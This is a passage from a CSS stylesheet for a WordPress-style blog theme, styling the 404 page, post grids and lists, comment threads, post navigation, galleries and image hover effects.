.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}

.page-404 {
  background: #f7f1f0;
  padding: 40px 0 30px;
}
@media (min-width: 1200px) {
  .page-404 {
    padding: 150px 0 100px;
  }
}
.page-404 .top-image {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .page-404 .top-image {
    margin-bottom: 50px;
  }
}
.page-404 .greeting_title {
  font-size: 35px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  line-height: 1;
  color: var(--august-text-color);
}
@media (min-width: 1200px) {
  .page-404 .greeting_title {
    font-size: 60px;
  }
}
.page-404 .description {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .page-404 .description {
    font-size: 16px;
  }
}
@media (min-width: 1200px) {
  .page-404 .btn, .page-404 .viewmore-products-btn {
    min-width: 220px;
    text-align: center;
  }
}
.page-404 .page-content {
  max-width: 500px;
  margin-right: auto;
  margin-left: auto;
}
.page-404 .return {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .page-404 .return {
    margin-top: 40px;
  }
}

.w-610 {
  width: 610px;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
.post.no-results {
  text-align: center;
}
@media (max-width: 991px) {
  .post.no-results {
    margin-top: 40px;
  }
}
.post.no-results .widget-search {
  margin: 30px auto;
  max-width: 450px;
}
.post.no-results .title-no-results {
  font-weight: 500;
  font-size: 20px;
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .post.no-results .title-no-results {
    font-size: 25px;
    margin: 0 0 15px;
  }
}

.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
.entry-create > * {
  margin-right: 2px;
}
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: inherit;
}
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

.comment-form-cookies-consent [type="checkbox"] {
  margin-right: 7px;
}
.rtl .comment-form-cookies-consent [type="checkbox"] {
  margin-left: 7px;
  margin-right: inherit;
}

.entry-link {
  margin-top: 20px;
}
.entry-link .readmore {
  color: var(--august-theme-color);
  text-transform: capitalize;
  font-weight: 500;
  font-size: 12px;
}
.entry-link .readmore:hover {
  color: #000;
}

.entry-meta {
  margin: 0;
}
.entry-meta .fa, .entry-meta .icon {
  margin-right: 3px;
}
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 3px;
  margin-right: inherit;
}

blockquote:not([class]) {
  position: relative;
  background-color: #F9F9F9;
  font-size: 14px;
  padding: 20px 50px;
  border-left: 4px solid var(--august-theme-color);
  margin: 30px 0;
}
.rtl blockquote:not([class]) {
  border-right: 4px solid var(--august-theme-color);
  border-left: inherit;
}
@media (min-width: 1200px) {
  blockquote:not([class]) {
    margin: 50px 0;
    padding: 50px 110px;
  }
}
blockquote:not([class]):before {
  color: #EBEBEB;
  font-size: 80px;
  position: absolute;
  top: -10px;
  left: 10px;
}
.rtl blockquote:not([class]):before {
  right: 10px;
  left: auto;
}
@media (min-width: 1200px) {
  blockquote:not([class]):before {
    font-size: 100px;
    top: 0;
    left: 50px;
  }
  .rtl blockquote:not([class]):before {
    right: 50px;
    left: auto;
  }
}

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: var(--august-heading-font-weight);
}
.entry-vote.vote-perfect .entry-vote-inner {
  color: #ff003a;
}
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

.blog-title {
  margin-bottom: 30px;
}

#commentform .for-control {
  color: var(--august-link-color);
  font-weight: 400;
}
#commentform textarea.form-control {
  height: 100px !important;
  resize: none;
}
#commentform .form-group {
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  #commentform .form-group {
    margin: 0 0 30px;
  }
}
#commentform .h-info {
  margin-bottom: 20px;
}
#commentform .form-control {
  margin: 0;
}
#commentform .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: var(--august-text-color);
}
#commentform .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: var(--august-text-color);
}
#commentform .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: var(--august-text-color);
}
#commentform .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: var(--august-text-color);
}
#commentform #cancel-comment-reply-link {
  color: #e44343;
}
#commentform [for="wp-comment-cookies-consent"] {
  font-weight: 400;
}
#commentform .comment-form-cookies-consent {
  margin: 0 0 10px !important;
  display: none;
}

.reset-button-default {
  margin-top: 30px;
}
@media (min-width: 1200px) {
  .reset-button-default {
    margin-top: 50px;
  }
}

.entry-title {
  font-size: 25px;
  margin: 0 0 10px;
}

/* Post type: List widget list*/
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.posts-list li {
  margin: 0 0 20px;
  overflow: hidden;
}
.posts-list li:last-child {
  margin: 0;
}
.posts-list .content-info {
  width: calc(100% - 90px);
}
.posts-list .image {
  overflow: hidden;
  width: 90px;
}
.posts-list .image + .content-info {
  padding-left: 20px;
}
.rtl .posts-list .image + .content-info {
  padding-right: 20px;
  padding-left: inherit;
}
.posts-list .entry-title {
  font-size: 18px;
  font-weight: 400;
  margin: 5px 0 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.posts-list .date {
  font-size: 12px;
  text-transform: uppercase;
}

.post-layout {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .post-layout {
    margin-bottom: 45px;
  }
}
.post-layout iframe {
  max-width: 100%;
}
.post-layout .entry-title {
  word-wrap: break-word;
  font-size: 18px;
  font-weight: 300;
}
@media (min-width: 1200px) {
  .post-layout .entry-title {
    font-size: 24px;
  }
}
.post-layout .entry-title .stick-icon {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  padding-right: 5px;
}
.rtl .post-layout .entry-title .stick-icon {
  padding-left: 5px;
  padding-right: inherit;
}
@media (min-width: 1300px) {
  .post-layout .entry-title .stick-icon {
    margin-left: -40px;
  }
  .rtl .post-layout .entry-title .stick-icon {
    margin-right: -40px;
    margin-left: inherit;
  }
}
.post-layout .description {
  margin-top: 10px;
}
@media (min-width: 768px) {
  .post-layout .description {
    margin-top: 15px;
  }
}
.post-layout .readmore {
  margin-top: 15px;
}
@media (min-width: 768px) {
  .post-layout .readmore {
    margin-top: 25px;
  }
}
.post-layout .post-thumbnail {
  display: block;
  position: relative;
}
.post-layout .post-thumbnail img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.post-layout .date {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 8px;
}
.post-layout:hover .post-thumbnail img {
  -webkit-filter: brightness(0.5);
  filter: brightness(0.5);
}

.post-grid {
  text-align: center;
  background-color: #fff;
}
.post-grid .inner {
  padding: 15px;
}
@media (min-width: 1200px) {
  .post-grid .inner {
    padding: 15px 15px 30px;
  }
}
.post-grid .entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.post-grid-v2 .entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-grid-v2 .top-image {
  margin-bottom: 15px;
}
.post-grid-v2 .date {
  margin-bottom: 5px;
}

@media (min-width: 1200px) {
  .post-list {
    margin-bottom: 50px;
  }
}
.post-list .inner-right {
  width: 100%;
}
.post-list .entry-title {
  font-size: 23px;
}
@media (min-width: 1200px) {
  .post-list .entry-title {
    font-size: 30px;
  }
}
.post-list .top-image {
  margin: 0;
  width: 150px;
}
@media (min-width: 768px) {
  .post-list .top-image {
    width: 250px;
  }
}
@media (min-width: 1200px) {
  .post-list .top-image {
    width: 456px;
  }
}
.post-list .top-image + .inner-right {
  padding: 0 15px;
  width: calc( 100% - 150px);
}
@media (min-width: 768px) {
  .post-list .top-image + .inner-right {
    padding: 20px;
    width: calc( 100% - 250px);
  }
}
@media (min-width: 1200px) {
  .post-list .top-image + .inner-right {
    width: calc( 100% - 456px);
    padding-left: 50px;
  }
  .rtl .post-list .top-image + .inner-right {
    padding-right: 50px;
    padding-left: inherit;
  }
}
.post-list .readmore {
  margin-top: 20px;
}
@media (min-width: 768px) {
  .post-list .readmore {
    margin-top: 40px;
  }
}

.post-list-search .readmore {
  margin-top: 20px;
}

.post-list-v1 {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .post-list-v1 {
    margin-bottom: 30px;
  }
}
.post-list-v1 .top-image {
  width: 150px;
}
@media (min-width: 1200px) {
  .post-list-v1 .top-image {
    width: 190px;
  }
}
.post-list-v1 .inner-right {
  width: calc(100% - 150px);
  padding-left: 15px;
}
.rtl .post-list-v1 .inner-right {
  padding-right: 15px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .post-list-v1 .inner-right {
    padding-left: 30px;
    width: calc(100% - 190px);
  }
  .rtl .post-list-v1 .inner-right {
    padding-right: 30px;
    padding-left: inherit;
  }
}
.post-list-v1 .entry-title {
  margin: 10px 0 0;
}
.post-list-v1 .date {
  margin: 0;
}

.post-grid-v3 {
  position: relative;
  margin-bottom: 0;
}
.post-grid-v3 .post-thumbnail:before {
  content: '';
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.8));
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.post-grid-v3 .inner {
  position: absolute;
  width: 100%;
  z-index: 2;
  left: 0;
  bottom: 0;
  padding: 20px;
}
@media (min-width: 1200px) {
  .post-grid-v3 .inner {
    padding: 50px;
  }
}
.post-grid-v3 .date {
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
}
.post-grid-v3 .entry-title {
  margin: 15px 0 0;
}
@media (min-width: 1200px) {
  .post-grid-v3 .entry-title {
    font-size: 36px;
  }
}
.post-grid-v3 .entry-title a {
  color: #fff !important;
}
.post-grid-v3:hover .post-thumbnail img {
  -webkit-filter: brightness(1);
  filter: brightness(1);
}

.post-grid-v4 {
  position: relative;
  margin-bottom: 0;
  border: 2px solid #e3e7e8;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.post-grid-v4 .inner {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2;
  left: 0;
  bottom: 0;
  padding: 15px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background-color: #fff;
}
@media (min-width: 1200px) {
  .post-grid-v4 .inner {
    padding: 25px;
  }
}
.post-grid-v4 .date {
  font-size: 13px;
  text-transform: uppercase;
  margin: 0;
}
.post-grid-v4 .entry-title {
  margin: 15px 0;
}
@media (min-width: 1200px) {
  .post-grid-v4 .entry-title {
    font-size: 36px;
  }
}
.post-grid-v4 .btn-banner {
  color: var(--august-theme-color);
}
.post-grid-v4 .btn-banner:before {
  background-color: var(--august-theme-color);
}
.post-grid-v4 .readmore {
  margin-top: auto;
}
.post-grid-v4 .list-categories {
  text-transform: uppercase;
  font-size: 12px;
  text-transform: uppercase;
}
.post-grid-v4 .list-categories a {
  color: var(--august-theme-color) !important;
}
.post-grid-v4:hover {
  border-color: rgba(0, 0, 0, 0.7);
}
.post-grid-v4:hover .inner {
  background-color: rgba(0, 0, 0, 0.7);
}
.post-grid-v4:hover .date, .post-grid-v4:hover .entry-title a, .post-grid-v4:hover .btn-banner {
  color: #fff;
}
.post-grid-v4:hover .btn-banner:before {
  background-color: #fff;
}
.post-grid-v4:hover .post-thumbnail img {
  -webkit-filter: brightness(1);
  filter: brightness(1);
}

.single-blog .no-sidebar {
  max-width: 900px;
  margin-right: auto;
  margin-left: auto;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
.entry-title-detail {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .entry-title-detail {
    font-size: 36px;
  }
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
#respond .title {
  margin: 0 0 5px;
}

.commentlist,
.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.commentlist #cancel-comment-reply-link,
.comment-list #cancel-comment-reply-link {
  color: #e44343;
}
.commentlist .comment-author strong,
.comment-list .comment-author strong {
  font-style: normal;
  color: var(--august-link-color);
  text-transform: capitalize;
  font-weight: 500;
}
.commentlist .comment-author .date,
.comment-list .comment-author .date {
  margin-top: 2px;
}
.commentlist .logged-in-as,
.comment-list .logged-in-as {
  margin-bottom: 15px;
}
.commentlist textarea.form-control,
.comment-list textarea.form-control {
  height: 120px !important;
}
.commentlist .children,
.comment-list .children {
  list-style: none;
  margin: 0;
  padding-left: 20px;
}
.rtl .commentlist .children, .rtl
.comment-list .children {
  padding-right: 20px;
  padding-left: inherit;
}
@media (min-width: 768px) {
  .commentlist .children,
  .comment-list .children {
    padding-left: 40px;
  }
  .rtl .commentlist .children, .rtl
  .comment-list .children {
    padding-right: 40px;
    padding-left: inherit;
  }
}
.commentlist div.avatar,
.comment-list div.avatar {
  width: 70px;
  padding-right: 10px;
}
.rtl .commentlist div.avatar, .rtl
.comment-list div.avatar {
  padding-left: 10px;
  padding-right: inherit;
}
@media (min-width: 1200px) {
  .commentlist div.avatar,
  .comment-list div.avatar {
    width: 90px;
    padding-right: 20px;
  }
  .rtl .commentlist div.avatar, .rtl
  .comment-list div.avatar {
    padding-left: 20px;
    padding-right: inherit;
  }
}
.commentlist div.avatar + .comment-box,
.comment-list div.avatar + .comment-box {
  width: calc(100% - 70px);
}
@media (min-width: 1200px) {
  .commentlist div.avatar + .comment-box,
  .comment-list div.avatar + .comment-box {
    width: calc(100% - 90px);
  }
}
.commentlist .comment-edit-link,
.comment-list .comment-edit-link {
  color: #e44343;
  margin-right: 15px;
  font-size: 13px;
  font-weight: 500;
}
.rtl .commentlist .comment-edit-link, .rtl
.comment-list .comment-edit-link {
  margin-left: 15px;
  margin-right: inherit;
}
.commentlist .comment-edit-link:hover, .commentlist .comment-edit-link:active,
.comment-list .comment-edit-link:hover,
.comment-list .comment-edit-link:active {
  text-decoration: underline;
}
.commentlist .comment-reply-link,
.comment-list .comment-reply-link {
  font-size: 13px;
  font-weight: 500;
  color: #5cb85c;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.commentlist .comment-reply-link:hover, .commentlist .comment-reply-link:active,
.comment-list .comment-reply-link:hover,
.comment-list .comment-reply-link:active {
  text-decoration: underline;
}
.commentlist .comment-text,
.comment-list .comment-text {
  margin: 20px 0 0 !important;
}
.commentlist .comment-text p:last-child,
.comment-list .comment-text p:last-child {
  margin-bottom: 0 !important;
}
.commentlist img.avatar,
.comment-list img.avatar {
  width: 70px !important;
  height: auto;
  overflow: hidden;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.commentlist .the-comment,
.comment-list .the-comment {
  padding: 0 0 15px;
  margin: 0 0 15px;
  border-bottom: 1px solid #e3e7e8;
}
@media (min-width: 992px) {
  .commentlist .the-comment,
  .comment-list .the-comment {
    padding: 0 0 30px;
    margin: 0 0 30px;
  }
}
.commentlist > li:last-child > .the-comment,
.commentlist .children:last-child > li:last-child > .the-comment,
.comment-list > li:last-child > .the-comment,
.comment-list .children:last-child > li:last-child > .the-comment {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}

.commentform .title {
  margin: 0;
  font-size: 16px;
}
@media (min-width: 1200px) {
  .commentform .title {
    font-size: 22px;
  }
}
.commentform .comment-notes {
  display: none;
}

.post-navigation .navi {
  display: block;
  float: none;
  width: 100%;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--august-text-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.post-navigation .navi i {
  font-size: 10px;
  margin-right: 10px;
}
.rtl .post-navigation .navi i {
  margin-left: 10px;
  margin-right: inherit;
}
.post-navigation .nav-next .navi i {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .post-navigation .nav-next .navi i {
  margin-left: 0;
  margin-right: inherit;
}
.rtl .post-navigation .nav-next .navi i {
  margin-right: 10px;
  margin-left: inherit;
}
.post-navigation .nav-links {
  overflow: hidden;
}
.post-navigation .nav-links > * {
  width: 40%;
  float: left;
}
.rtl .post-navigation .nav-links > * {
  float: right;
}
.post-navigation .nav-links > *.nav-next {
  float: right;
  text-align: right;
}
.rtl .post-navigation .nav-links > *.nav-next {
  float: left;
}
.rtl .post-navigation .nav-links > *.nav-next {
  text-align: left;
}
.post-navigation .nav-links > *:hover .navi, .post-navigation .nav-links > *:focus .navi {
  color: var(--august-theme-color);
}
.post-navigation .nav-links .title-direct {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--august-text-color);
}

.related-posts {
  margin: 30px 0 0;
}
.related-posts .title {
  margin: 0 0 15px;
  font-size: 28px;
  font-weight: 400;
  text-transform: capitalize;
}
@media (min-width: 1200px) {
  .related-posts .title {
    font-size: 36px;
    margin: 0 0 25px;
  }
}

.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  margin-bottom: 20px;
}
.gallery .gallery-item {
  float: left;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}
.rtl .gallery .gallery-item {
  float: right;
}
.gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  max-height: 50%;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.5);
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  padding: 8px 15px;
}
.gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery.gallery-columns-9 .gallery-item {
  width: 33.33%;
}
@media (min-width: 768px) {
  .gallery.gallery-columns-9 .gallery-item {
    width: 11%;
  }
}
.gallery.gallery-columns-8 .gallery-item {
  width: 33.33%;
}
@media (min-width: 768px) {
  .gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
  }
}
.gallery.gallery-columns-7 .gallery-item {
  width: 33.33%;
}
@media (min-width: 768px) {
  .gallery.gallery-columns-7 .gallery-item {
    width: 14%;
  }
}
.gallery.gallery-columns-6 .gallery-item {
  width: 33.33%;
}
@media (min-width: 768px) {
  .gallery.gallery-columns-6 .gallery-item {
    width: 16.66%;
  }
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
.comment-navigation .nav-links > div {
  display: inline-block;
}
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #e3e7e8;
}
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: inherit;
}
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: inherit;
}
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #e3e7e8;
  border-left: inherit;
}

.list-check {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-check li {
  margin-bottom: 10px;
}
.list-check i {
  color: var(--august-theme-color);
  margin-right: 10px;
}
.rtl .list-check i {
  margin-left: 10px;
  margin-right: inherit;
}

#comments .comments-title {
  font-size: 16px;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  #comments .comments-title {
    margin: 0 0 28px;
    font-size: 22px;
  }
}

.main-detail-post .post-layout {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .main-detail-post .post-layout {
    margin-bottom: 30px;
  }
}

.detail-post .entry-thumb-detail {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .detail-post .entry-thumb-detail {
    margin-top: 25px;
  }
}
.detail-post .entry-thumb-detail img {
  -webkit-filter: brightness(1) !important;
  filter: brightness(1) !important;
}
.detail-post #comments {
  padding-top: 20px;
}
@media (min-width: 1200px) {
  .detail-post #comments {
    padding-top: 30px;
  }
}
.detail-post #comments #reply-title {
  margin: 0 0 5px !important;
  font-size: 16px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
.detail-post #comments #reply-title small {
  font-size: 13px;
  margin-left: 5px;
}
.rtl .detail-post #comments #reply-title small {
  margin-right: 5px;
  margin-left: inherit;
}
.detail-post iframe {
  max-width: 100%;
}
.detail-post .bottom-info {
  font-weight: 500;
  margin-bottom: 20px;
}
.detail-post .bottom-info .suffix {
  font-style: italic;
}
.detail-post .bottom-info .author {
  text-transform: uppercase;
}
.detail-post .bottom-info > div {
  display: inline-block;
  vertical-align: middle;
}
.detail-post .bottom-info a {
  color: var(--august-text-color);
}
.detail-post .bottom-info a:hover, .detail-post .bottom-info a:active {
  color: var(--august-theme-color);
}
.detail-post .entry-tags-list strong {
  color: var(--august-link-color);
  margin-right: 15px;
  display: inline-block;
  vertical-align: middle;
}
.rtl .detail-post .entry-tags-list strong {
  margin-left: 15px;
  margin-right: inherit;
}
.detail-post .entry-tags-list a {
  text-transform: capitalize;
  margin-bottom: 5px;
  margin-right: 10px;
  font-size: 14px;
  display: inline-block;
  padding: 4px 20px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #fff;
  color: var(--august-link-color);
  border: 1px solid #e3e7e8;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.rtl .detail-post .entry-tags-list a {
  margin-left: 10px;
  margin-right: inherit;
}
.detail-post .entry-tags-list a:hover, .detail-post .entry-tags-list a:focus, .detail-post .entry-tags-list a.active {
  color: var(--august-theme-color);
  border-color: var(--august-theme-color);
}
@media (min-width: 1200px) {
  .detail-post .tag-social {
    margin-top: 15px;
  }
}
.detail-post .post-navigation {
  border-width: 1px 0;
  border-style: solid;
  border-color: #e3e7e8;
  padding: 20px 0;
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .detail-post .post-navigation {
    padding: 40px 0;
    margin-top: 40px;
  }
}

.author-post .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.author-post .avatar-img {
  float: left;
  padding-right: 8px;
}
.rtl .author-post .avatar-img {
  float: right;
}
.rtl .author-post .avatar-img {
  padding-left: 8px;
  padding-right: inherit;
}
.author-post .name-author {
  display: inline-block;
  margin-top: 9px;
}

.all-categories {
  padding: 0;
  margin: 0;
  list-style: none;
}
.all-categories li {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 10px;
}
.rtl .all-categories li {
  margin-left: 15px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .all-categories li {
    margin-right: 25px;
  }
  .rtl .all-categories li {
    margin-left: 25px;
    margin-right: inherit;
  }
}
.all-categories li:last-child {
  margin-right: 0;
}
.rtl .all-categories li:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.all-categories li a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  padding: 0 0 2px;
  text-transform: uppercase;
}
.all-categories li a:before {
  content: '';
  width: 0;
  height: 2px;
  background-color: var(--august-link-color);
  position: absolute;
  bottom: -2px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .all-categories li a:before {
  right: 0;
  left: auto;
}
.all-categories li a:hover, .all-categories li a.active {
  color: var(--august-link-color);
}
.all-categories li a:hover:before, .all-categories li a.active:before {
  width: 65%;
}
.all-categories li.active > a:before {
  width: 65%;
}

.blog-heading {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #e3e7e8;
  border: 2px solid #e3e7e8;
  -webkit-box-shadow: 0 0 0 10px #fff inset;
  box-shadow: 0 0 0 10px #fff inset;
  padding: 30px 20px;
  margin-left: 15px;
  margin-right: 15px;
}
@media (min-width: 1400px) {
  .blog-heading {
    margin-left: 60px;
    margin-right: 60px;
    padding: 150px 30px;
  }
}
.blog-heading .page-title {
  font-weight: 700;
  font-size: 26px;
  text-transform: uppercase;
  margin: 0 0 15px;
  line-height: 1.1;
}
@media (min-width: 1200px) {
  .blog-heading .page-title {
    font-size: 60px;
    margin: 0 0 30px;
  }
}

/* 8. effect */
.effect-1 {
  position: relative;
}
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: var(--august-theme-color);
}

.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.filter-grayscale, .widget .widget_sp_image-image-link img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
.image-overlay-1:after {
  top: -100%;
}
.image-overlay-1:before {
  bottom: -100%;
}
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-plus-1 {
  position: relative;
}
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.image-plus-2 {
  position: relative;
}
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
